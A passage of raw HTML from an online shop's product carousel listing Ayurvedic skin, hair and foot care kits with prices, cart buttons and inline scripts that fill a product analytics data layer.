	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,050.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,050.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>840.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;840.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8929" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8929" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8929" data-product_sku="" aria-label="Add to cart: &ldquo;Anti-Ageing Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Anti-Ageing Kit&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8929" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="8929">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[8929] = {"id":"8929","sku":"","price":840,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8929","sku":8929,"gpf":"woocommerce_gpf_8929","gla":"gla_8929"},"is_variable":false,"type":"simple","name":"Anti-Ageing Kit","category":["777 Sale","Anti Ageing","Anti-aging","Combo Packs","Combos","Skin Care","Skin Care Concern"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8929]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8941 status-publish first instock product_cat-777-sale product_cat-combo-packs-hair-care product_cat-combos product_cat-dryness-damage product_cat-hair-care product_cat-hair-care-concern product_tag-ayurveda product_tag-beauty product_tag-best-hair-care-kit product_tag-best-hair-kit product_tag-best-hair-kit-products product_tag-hair-kit-list product_tag-hair-kit-price product_tag-haircare product_tag-kit-for-dry-hair has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8941">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/silky-smooth-hair-revival-kit/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Silky Smooth Hair Revival Kit" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/12/Silky-smooth-hair-revival-kit-300x300.png" data-srcset="https://vedicline.com/wp-content/uploads/2020/12/Silky-smooth-hair-revival-kit-300x300.png 300w, https://vedicline.com/wp-content/uploads/2020/12/Silky-smooth-hair-revival-kit-1024x1024.png 1024w, https://vedicline.com/wp-content/uploads/2020/12/Silky-smooth-hair-revival-kit-150x150.png 150w, https://vedicline.com/wp-content/uploads/2020/12/Silky-smooth-hair-revival-kit-768x768.png 768w, https://vedicline.com/wp-content/uploads/2020/12/Silky-smooth-hair-revival-kit-600x600.png 600w, https://vedicline.com/wp-content/uploads/2020/12/Silky-smooth-hair-revival-kit-100x100.png 100w, https://vedicline.com/wp-content/uploads/2020/12/Silky-smooth-hair-revival-kit-32x32.png 32w, https://vedicline.com/wp-content/uploads/2020/12/Silky-smooth-hair-revival-kit.png 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/silky-smooth-hair-revival-kit/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/12/Certification-1-300x300.png" data-srcset="https://vedicline.com/wp-content/uploads/2020/12/Certification-1-300x300.png 300w, https://vedicline.com/wp-content/uploads/2020/12/Certification-1-1024x1024.png 1024w, https://vedicline.com/wp-content/uploads/2020/12/Certification-1-150x150.png 150w, https://vedicline.com/wp-content/uploads/2020/12/Certification-1-768x768.png 768w, https://vedicline.com/wp-content/uploads/2020/12/Certification-1-600x600.png 600w, https://vedicline.com/wp-content/uploads/2020/12/Certification-1-100x100.png 100w, https://vedicline.com/wp-content/uploads/2020/12/Certification-1-32x32.png 32w, https://vedicline.com/wp-content/uploads/2020/12/Certification-1.png 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="8941" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/silky-smooth-hair-revival-kit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8941"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="8941" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/silky-smooth-hair-revival-kit/">Silky Smooth Hair Revival Kit</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,060.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,060.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>848.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;848.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=8941" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8941" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8941" data-product_sku="" aria-label="Add to cart: &ldquo;Silky Smooth Hair Revival Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Silky Smooth Hair Revival Kit&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8941" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="8941">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[8941] = {"id":"8941","sku":"","price":848,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8941","sku":8941,"gpf":"woocommerce_gpf_8941","gla":"gla_8941"},"is_variable":false,"type":"simple","name":"Silky Smooth Hair Revival Kit","category":["777 Sale","Combo Packs","Combos","Dryness &amp; Damage","Hair Care","Hair Care Concern"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8941]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-12352 status-publish last outofstock product_cat-777-sale product_cat-facial-kit-combo product_cat-offer product_cat-best-discount-offers product_cat-summer-care product_tag-ayurveda product_tag-beauty product_tag-best-combo product_tag-summer-skin-care product_tag-summer-skin-care-combo product_tag-summer-skincare-routine-combo product_tag-summercare has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="12352">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/vedicline-summer-care-combo/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span><span class="out-of-stock product-label">Sold out</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Ayurvedic summer skin care combo for face to get hydrated and glowing skin" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/04/Summercare-Combo-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/04/Summercare-Combo-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/04/Summercare-Combo-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/04/Summercare-Combo-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/04/Summercare-Combo-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/04/Summercare-Combo-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/04/Summercare-Combo-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/04/Summercare-Combo-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/04/Summercare-Combo.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/vedicline-summer-care-combo/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/04/Ingredients-5-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/04/Ingredients-5-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2021/04/Ingredients-5-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/04/Ingredients-5-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2021/04/Ingredients-5-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2021/04/Ingredients-5-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2021/04/Ingredients-5-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2021/04/Ingredients-5-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2021/04/Ingredients-5.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="12352" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/vedicline-summer-care-combo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12352"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="12352" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/vedicline-summer-care-combo/">Summer Skincare Combo</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>640.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;640.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/vedicline-summer-care-combo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12352" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12352" data-product_sku="" aria-label="Read more about &ldquo;Summer Skincare Combo&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12352" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="12352">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[12352] = {"id":"12352","sku":"","price":640,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"12352","sku":12352,"gpf":"woocommerce_gpf_12352","gla":"gla_12352"},"is_variable":false,"type":"simple","name":"Summer Skincare Combo","category":["777 Sale","Facial Kit / Combo","Offer","Offers","Summer Range"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[12352]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-27601 status-publish first instock product_cat-777-sale product_cat-body-care product_cat-lotions-creams product_cat-tan-removal product_tag-ayurveda product_tag-beauty product_tag-healthy-skin product_tag-natural-skincare-range product_tag-spf-50 product_tag-spray-bottle product_tag-sun-proctor product_tag-sun-protection product_tag-sunscreen has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="27601">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/sunscreen-spray-spf-50/" class="product-image-link">
			<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Sunscreen Spray SPF-50" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-Front_white-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-Front_white-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-Front_white-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-Front_white-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-Front_white-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-Front_white-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-Front_white-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-Front_white-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-Front_white.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/sunscreen-spray-spf-50/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-back_white-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-back_white-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-back_white-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-back_white-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-back_white-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-back_white-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-back_white-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-back_white-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2023/08/spf-spray-50-back_white.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="27601" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/sunscreen-spray-spf-50/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="27601"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="27601" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/sunscreen-spray-spf-50/">Sunscreen Spray SPF-50</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>475.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=27601" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27601" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="27601" data-product_sku="" aria-label="Add to cart: &ldquo;Sunscreen Spray SPF-50&rdquo;" rel="nofollow" data-success_message="&ldquo;Sunscreen Spray SPF-50&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27601" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="27601">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[27601] = {"id":"27601","sku":"","price":475,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27601","sku":27601,"gpf":"woocommerce_gpf_27601","gla":"gla_27601"},"is_variable":false,"type":"simple","name":"Sunscreen Spray SPF-50","category":["777 Sale","Body Care","Lotions &amp; Creams","Tan Removal"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[27601]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9459 status-publish last instock product_cat-777-sale product_cat-combo-packs-hair-care product_cat-combos product_cat-hair-care product_tag-anti-thinning-shampoo product_tag-anti-thinning-hair-treatment-kit product_tag-beauty product_tag-best-hair-loss-treatment-for-female product_tag-best-products-for-hair-growth-and-thickness product_tag-dermatologist-recommended-shampoo-for-hair-loss product_tag-hair-care product_tag-natural product_tag-nature product_tag-products-for-thinning-hair-male product_tag-pure-ayurveda product_tag-restore-for-thin-hair-price-in-india product_tag-restore-for-thin-hair-products product_tag-restore-for-thin-hair-serum-price has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9459">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/vedicline-anti-thinning-hair-treatment-kit/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Anti-Thinning Hair Treatment Kit remove thin hair &amp; to give Moisture" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/01/Anti-thinning-hair-treatment-kit-300x300.png" data-srcset="https://vedicline.com/wp-content/uploads/2021/01/Anti-thinning-hair-treatment-kit-300x300.png 300w, https://vedicline.com/wp-content/uploads/2021/01/Anti-thinning-hair-treatment-kit-1024x1024.png 1024w, https://vedicline.com/wp-content/uploads/2021/01/Anti-thinning-hair-treatment-kit-150x150.png 150w, https://vedicline.com/wp-content/uploads/2021/01/Anti-thinning-hair-treatment-kit-768x768.png 768w, https://vedicline.com/wp-content/uploads/2021/01/Anti-thinning-hair-treatment-kit-600x600.png 600w, https://vedicline.com/wp-content/uploads/2021/01/Anti-thinning-hair-treatment-kit-100x100.png 100w, https://vedicline.com/wp-content/uploads/2021/01/Anti-thinning-hair-treatment-kit-32x32.png 32w, https://vedicline.com/wp-content/uploads/2021/01/Anti-thinning-hair-treatment-kit.png 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/vedicline-anti-thinning-hair-treatment-kit/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/01/Certification-300x300.png" data-srcset="https://vedicline.com/wp-content/uploads/2021/01/Certification-300x300.png 300w, https://vedicline.com/wp-content/uploads/2021/01/Certification-1024x1024.png 1024w, https://vedicline.com/wp-content/uploads/2021/01/Certification-150x150.png 150w, https://vedicline.com/wp-content/uploads/2021/01/Certification-768x768.png 768w, https://vedicline.com/wp-content/uploads/2021/01/Certification-600x600.png 600w, https://vedicline.com/wp-content/uploads/2021/01/Certification-100x100.png 100w, https://vedicline.com/wp-content/uploads/2021/01/Certification-32x32.png 32w, https://vedicline.com/wp-content/uploads/2021/01/Certification.png 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="9459" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/vedicline-anti-thinning-hair-treatment-kit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9459"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="9459" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/vedicline-anti-thinning-hair-treatment-kit/">Vedicline Anti-Thinning Hair Treatment Kit</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,160.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,160.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>928.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;928.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=9459" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9459" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9459" data-product_sku="" aria-label="Add to cart: &ldquo;Vedicline Anti-Thinning Hair Treatment Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Vedicline Anti-Thinning Hair Treatment Kit&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9459" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="9459">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[9459] = {"id":"9459","sku":"","price":928,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"9459","sku":9459,"gpf":"woocommerce_gpf_9459","gla":"gla_9459"},"is_variable":false,"type":"simple","name":"Vedicline Anti-Thinning Hair Treatment Kit","category":["777 Sale","Combo Packs","Combos","Hair Care"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[9459]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-39263 status-publish first instock product_cat-foot-care product_cat-foot-care-concern product_tag-ayurveda product_tag-beauty product_tag-beauty-products product_tag-foot-care product_tag-natural-foot-care product_tag-soft-heel has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="39263">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/vedicline-pedicure-spa-kit/" class="product-image-link">
			<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2025/01/pedicure-spa-front-1-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2025/01/pedicure-spa-front-1-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2025/01/pedicure-spa-front-1-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2025/01/pedicure-spa-front-1-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2025/01/pedicure-spa-front-1-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2025/01/pedicure-spa-front-1-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2025/01/pedicure-spa-front-1-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2025/01/pedicure-spa-front-1-1.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/vedicline-pedicure-spa-kit/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2025/01/pedicure-spa-benefits-1-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2025/01/pedicure-spa-benefits-1-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2025/01/pedicure-spa-benefits-1-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2025/01/pedicure-spa-benefits-1-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2025/01/pedicure-spa-benefits-1-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2025/01/pedicure-spa-benefits-1-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2025/01/pedicure-spa-benefits-1-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2025/01/pedicure-spa-benefits-1.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="39263" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/vedicline-pedicure-spa-kit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="39263"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="3ff9271eec" data-product-id="39263" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/vedicline-pedicure-spa-kit/">Vedicline Pedicure Spa Kit</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>125.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=39263" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_39263" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="39263" data-product_sku="" aria-label="Add to cart: &ldquo;Vedicline Pedicure Spa Kit&rdquo;" rel="nofollow" data-success_message="&ldquo;Vedicline Pedicure Spa Kit&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_39263" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="39263">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[39263] = {"id":"39263","sku":"","price":125,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"39263","sku":39263,"gpf":"woocommerce_gpf_39263","gla":"gla_39263"},"is_variable":false,"type":"simple","name":"Vedicline Pedicure Spa Kit","category":["Foot Care","Foot Care Concern"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[39263]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-17876 status-publish last instock product_cat-facial-kit-combo product_cat-facial-offers product_cat-kits-foot-care product_tag-beauty product_tag-best-vitamin-c-beauty-online product_tag-facial product_tag-natural-products product_tag-skincare-products product_tag-vitamin-c-beauty has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="17876">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/vitamin-c-facial-kit/" class="product-image-link">
